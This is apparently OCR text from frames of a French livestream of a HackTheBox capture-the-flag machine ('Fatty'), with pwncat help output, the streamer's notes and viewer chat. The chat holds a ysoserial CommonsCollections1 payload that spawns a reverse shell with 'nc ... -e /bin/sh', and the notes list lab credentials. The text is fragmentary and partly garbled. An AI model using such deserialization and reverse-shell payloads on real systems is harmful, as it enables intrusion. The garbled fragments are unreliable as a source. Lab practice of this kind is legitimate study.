 u propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'actions sur une
ftp
jd-gu
java
khao
khao
khao
khao
khao
`[protocol://][user[:password]@][host][:port]`. If a user is specified, the
default protocol is `ssh`. If no user is specified, the default protocol is
`connect` (connect to bind shell). If no host is specified or `host` is "0.0.0.0"
then the `bind` protocol is used (listen for reverse shell). The currently available
protocols are:
- ssh
- connect
- bind
The `--identity/-i` argument is ignored unless the `ssh` protocol is used.
positional arguments:
[protocol://][user[:password]@][host][:port]
Connection string describing the victim to connect to
port Alternative port number argument supporting netcat-like syntax
optional arguments:
-h, --help show this help message and exit
--config CONFIG, -c CONFIG
Path to a configuration script to execute prior to connecting
--identity IDENTITY, -i IDENTITY
The private key for authentication for SSH connections
--listen, -l Enable the `bind` protocol (supports netcat-like syntax)
--port PORT, -p PORT Alternative port number argument supporting netcat-like syntax
--list List all known hosts and their installed persistence
(khaos㉿Sabel)-[~]
$ pwncat -l 10.10.
META-INF
CHRIS_XCX 3,1
THEREALLRK 'NC -NV" ?
THEREALLRK MANIFEST.MF
THEREALLRK NON ZUT
SURFUFU1 ILS FONT CA : JAVA -JAR /OPT/YSOSERIAL/YSOSERIAL-
MASTER-SNAPSHOT.JAR COMMONSCOLLECTIONS1 'NC
10.10.14.19 443 -E /BIN/SH' | BASE64 -W0
CHRIS_XCX J'AI 2 COMMONCOLLECTION 5
THEREALLRK FAUT ETRE EN SUDO POUR LES PORTS < 1024
THEREALLRK EN ÉCOUTE
BOULABYTES NON IL FAUT FAIRE UN SUDO POUR LES PORTS < À 1024
HACKCOEUR007 LOL MOI JE VIENS DE VOIR LE COMMONSCOLLECTIONS7
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%